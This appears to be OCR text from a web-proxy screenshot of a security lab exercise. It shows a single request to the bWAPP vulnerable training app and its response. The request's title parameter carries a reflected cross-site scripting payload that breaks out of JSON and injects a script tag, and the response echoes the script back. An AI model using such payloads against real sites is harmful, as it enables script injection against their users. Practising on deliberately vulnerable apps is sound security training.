 Send
Cancel
Target: http://192.168.
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /bWAPP/xss_ajax_2-2.php?title=
exploit"}]}<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/xss_ajax_2-1.php
9 Cookie: security_level=0; PHPSESSID=ci07vnhjpgr9jbn19h3r8s0db7;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=FE5002947F101D4E72157C3E84D42DC9
10
11
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jul 2022 22:46:57 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 102
10 Connection: close
11 Content-Type: text/html
12
13 {"movies":[{"response":"exploit"}]}<script>
alert(1)
</script>
??? Sorry, we don't have that movie :("}]}
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (5)
Request Headers (8)
Response Headers (10)
Search...
0 matches
exploit
1 match